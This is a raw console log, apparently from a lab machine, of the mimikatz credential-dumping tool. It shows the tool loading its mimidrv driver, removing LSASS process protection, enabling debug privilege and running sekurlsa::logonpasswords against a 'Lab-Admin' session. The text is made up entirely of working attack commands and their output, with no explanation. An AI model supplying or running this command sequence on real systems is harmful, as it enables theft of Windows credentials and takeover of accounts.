 mimikatz 2.2.0 x64 (oe.eo)
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # !+
[*] 'mimidrv' service not present
[+] 'mimidrv' service successfully registered
[+] 'mimidrv' service ACL to everyone
[+] 'mimidrv' service started
mimikatz # !processprotect /process:lsass.exe /remove
Process : lsass.exe
PID 736 -> 00/00 [0-0-0]
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 125518147 (00000000:077b4143)
Session           : Interactive from 1
User Name         : Lab-Admin
Domain            : DESKTOP-RAMKOVA
Logon Server      : DESKTOP-RAMKOVA
Logon Time        : 2/26/2021 5:55:17 PM
SID               : S-1-5-21-4003768279-3670604082-3009163762-1001